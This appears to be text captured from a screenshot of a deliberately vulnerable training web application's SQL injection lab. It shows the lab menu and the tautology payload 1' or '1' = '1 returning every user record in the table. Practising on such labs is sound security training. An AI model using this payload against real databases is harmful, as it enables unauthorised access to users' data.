 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith